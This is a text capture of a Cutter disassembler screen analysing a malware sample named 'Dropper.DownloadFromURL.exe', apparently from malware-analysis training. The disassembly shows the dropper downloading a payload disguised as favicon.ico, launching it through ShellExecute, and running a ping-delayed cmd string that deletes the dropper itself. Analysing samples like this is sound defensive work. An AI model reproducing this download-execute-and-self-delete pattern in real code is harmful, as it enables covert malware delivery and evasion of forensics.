 Cutter – C:\Users\corvus\Desktop\Dropper.DownloadFromURL.exe.malz
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
fcn.00401a05
fcn.00401a08
fcn.00401a0c
fcn.00401a12
fcn.00401a1e
fcn.00401a21
fcn.00401a42
fcn.00401a45
fcn.00401a4b
fcn.00401a68
fcn.00401a74
fcn.00401a7a
fcn.00401a80
fcn.00401b9a
fcn.00401b9f
fcn.00401be2
fcn.00401c44
fcn.00401c4c
fcn.00401cb0
fcn.00401d37
fcn.00401f07
fcn.00401fc1
fcn.00402040
fcn.004020f0
fcn.004021d0
fcn.00402493
fcn.00402560
loc.00401623
main
sub.KERNEL32.dll_IsProcessorFeat
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll__except_h
sub.VCRUNTIME140.dll_memset
sub.api_ms_win_crt_heap_l1_1_0.
sub.api_ms_win_crt_locale_l1_1_0
sub.api_ms_win_crt_math_l1_1_0.
Quick Filter X
Graph (main)
int main (int argc, char **argv, char **envp);
push 0
push 0
push str.Mozilla_5.0 ; 0x403288
call dword [InternetOpenW] ; 0x403070
lea ecx, [esp]
mov dword [0x404388], eax
mov dword [esp], 0x7d0 ; 2000
mov dword [var_4h], 0
call fcn.004011e0
push 0
push 0
push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
push 0
call dword [URLDownloadToFileW] ; 0x4030f4
test eax, eax
jne 0x401142
Jump not equal too
These two match. If match then execute
[0x004010e3]
push eax
push 0x40000000
push eax
push eax
push str.http:__huskyhacks.dev ; 0x4032a0
push dword [0x404388]
call dword [InternetOpenUrlW] ; 0x403074
lea ecx, [esp]
mov dword [esp], 0xc8 ; 200
mov dword [var_4h_3], 0
call fcn.004011e0
push 1 ; 1
push 0x403138 ; '81@'
push 0
push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x...
push str.open ; 0x40336c ; const char *path
push 0 ; int32_t arg_4h
call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOper...
xor eax, eax
mov ecx, dword [var_67ch_3]
xor ecx, esp
call fcn.00401399
mov esp, ebp
pop ebp
[0x00401142]
push 0x44 ; 'D' ; 68
lea eax, [var_4h]
push 0 ; int c
push eax ; void *s
call sub.VCRUNTIME140.dll_memset ; void *memset(void *s, int c, size_t n)
add esp, 0xc
lea eax, [var_60h]
xorps xmm0, xmm0
movaps xmmword [esp], xmm0
push 0x104 ; 260
push eax
push 0 ; HMODULE hModule
call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE hModule, LPWSTR ...
lea eax, [var_60h_2]
push eax
push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140 ; int32_t arg_10h
lea eax, [var_270h]
push 0x208 ; 520 ; int32_t arg_ch
push eax ; int32_t arg_8h
call fcn.00401010
add esp, 0x10
lea eax, [esp]
push eax
lea eax, [var_1ch]
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (main)